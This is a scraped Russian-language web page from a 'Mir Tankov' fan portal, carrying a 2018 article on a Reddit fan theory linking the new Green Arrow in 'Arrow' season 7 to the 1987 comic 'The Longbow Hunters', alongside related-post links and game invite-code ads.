

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/strela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov/
body_size: 19409
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_70070681be882072fa4ebc2504840a03.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>«Стрела» : намекает ли загадочная Зеленая Стрела на классическую историю из комиксов? &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/26262" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F&#038;format=xml" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/09/strela-dzhuliana-harkvi-rasskazala-o-missii-komandy-strely-v-7-sezone-2.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-26262 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/wot-reg">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-27713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27713"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-26262" class="post-26262 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">«Стрела» : намекает ли загадочная Зеленая Стрела на классическую историю из комиксов?</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p><em><b>В этом сезоне «Стрелы» Длинные луки Рикардо Диаса стали серьезной проблемой для команды Стрелы, но когда речь идет о комиксах Зеленая Стрела, команда смертельных убийц – это не единственный раз, когда используется термин «Длинные луки».</b> </em>Это также знаменитая сюжетная линия 80-х годов, и один фанат считает, что она также может сыграть важную роль в седьмом сезоне шоу The CW. Минисерия Зеленой Стрелы, состоящая всего из трех выпусков, 87-го года, которая называется «Зеленая Стрела: Длинные луки», созданная Майком Греллосом, следует за Оливером Куином, когда он переехал из Стар-Сити в Сиэтл. Там во время охоты на другого лучника, оказывается, что ним была Шадо, которая убивает людей из лука. В истории также участвует Дина Лэнс / Черная Канарейка, пытающаяся проникнуть в наркокартель, связанный с богатым судоходным магнатом Кайлом Мангорном.</p><figure id="attachment_25539" aria-describedby="caption-attachment-25539" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-25539 size-full lazyload" src="[data-uri]" alt="Кадр из сериала &quot;Стрела&quot;" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="http://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-1.jpg.webp 800w, https://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-1-300x169.jpg.webp 300w, https://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-1-768x432.jpg.webp 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span><figcaption id="caption-attachment-25539" class="wp-caption-text"><em>Кадр из сериала &#171;Стрела&#187;</em></figcaption></figure><p><em>Может показаться, что у этой истории не слишком много общего с текущим сезоном «Стрелы», однако пользователь Reddit, подписанный как amazo17, опровергает это.</em> Для начала в то время, как Оливер находиться за решеткой, в Стар-Сити появляется новая Зеленая Стрела, которая «убирает» преступников с помощью лука и стрел, так как это происходит в истории Грелла, когда лучник убивает людей.</p><p>Согласно теории, эта новая Зеленая Стрела является дублером Шадо на шоу. Также фанат отмечает, что в комиксах Дина пытается снять криминального лорда, что напоминает решимость Фелисити поймать Диаса, особенно после того, как Фелисити объединяется для этого с Федеральным Бюро.</p><p>Это довольно интересная теория, которая становится значительно интереснее, когда она начинает совпадать с популярной фанатской теорией о том, что под капюшоном новой, загадочной Зеленой Стрелы скрывается Эмико Куин, каноническая дочь Роберта Куина и Шадо в комиксах. Если, когда тайна лучника будет раскрыта, окажется, что это Эмико Куин, идея персонажа Шадо в комиксах, история получит даже больше смысла.</p><figure id="attachment_25537" aria-describedby="caption-attachment-25537" style="width: 700px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-25537 size-full lazyload" src="[data-uri]" alt="Кадр из сериала &quot;Стрела&quot;" width="700" height="393" sizes="(max-width: 700px) 100vw, 700px" data-src="http://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-3.jpg.webp 700w, https://wot-info.ru/wp-content/uploads/2018/10/strela-vypushheno-promo-i-sinopsis-4-serii-7-sezona-kotoraja-nazyvaetsja-uroven-dva-3-300x168.jpg.webp 300w"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span><figcaption id="caption-attachment-25537" class="wp-caption-text"><em>Кадр из сериала &#171;Стрела&#187;</em></figcaption></figure><p>В общем, с каждым новым днем загадок становится все больше, а ответов – все меньше. Разумеется, к концу сезона все карты будут раскрыты, но фанаты сейчас сходят с ума и выдвигают различные теории, некоторые из которых и вовсе кажутся безумными.</p><p>Ранее мы уже говорили о том,<a href="http://wot-info.ru/strela-kto-skryvaetsja-pod-kapjushonom-zelenoj-strely/"> кто может быть новой Зеленой Стрелой</a>, но что думаете вы по поводу загадочной личности под капюшоном? Скорее поделитесь своим мнением с нами в комментариях!</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%C2%AB%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0%C2%BB+%3A+%D0%BD%D0%B0%D0%BC%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BB%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%D1%8F+%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E+%D0%B8%D0%B7+%D0%BA%D0%BE%D0%BC%D0%B8%D0%BA%D1%81%D0%BE%D0%B2%3F&url=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%C2%AB%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0%C2%BB+%3A+%D0%BD%D0%B0%D0%BC%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BB%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%D1%8F+%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E+%D0%B8%D0%B7+%D0%BA%D0%BE%D0%BC%D0%B8%D0%BA%D1%81%D0%BE%D0%B2%3F%20https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%C2%AB%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0%C2%BB+%3A+%D0%BD%D0%B0%D0%BC%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BB%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%D1%8F+%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E+%D0%B8%D0%B7+%D0%BA%D0%BE%D0%BC%D0%B8%D0%BA%D1%81%D0%BE%D0%B2%3F%20https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fstrela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov%2F&text=%C2%AB%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0%C2%BB+%3A+%D0%BD%D0%B0%D0%BC%D0%B5%D0%BA%D0%B0%D0%B5%D1%82+%D0%BB%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%B0%D1%8F+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0%D1%8F+%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E+%D0%B8%D0%B7+%D0%BA%D0%BE%D0%BC%D0%B8%D0%BA%D1%81%D0%BE%D0%B2%3F"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-11-06T08:01:04+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/strela-namekaet-li-zagadochnaja-zelenaja-strela-na-klassicheskuju-istoriju-iz-komiksov/" content="«Стрела» : намекает ли загадочная Зеленая Стрела на классическую историю из комиксов?"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-11-06T08:01:04+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg.webp 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg.webp 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg.webp 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg.webp 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg.webp 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg.webp 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg.webp 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg.webp 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/wot-sidebar?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wot-sidebar?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
